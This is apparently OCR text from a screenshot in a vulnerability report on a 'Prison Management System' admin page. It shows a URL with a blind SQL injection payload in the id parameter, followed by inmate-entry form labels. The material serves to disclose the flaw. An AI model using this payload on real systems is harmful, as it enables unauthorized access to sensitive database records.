 localhost/pms/admin/?page=inmates/manage_inmate&id=1'-if(database()='wrong',0,1)%23
Prison Management System - Admin
Adminstrato
Develope
New Inmate Entry
Code
Prison & Cell Block
Please select inmate cell block here
First Name
Middle Name
Last Name
optional
Birthday
Sex
mm / dd / yyyy
Male
Address
Marital Status
Single
Complexion
Eye Color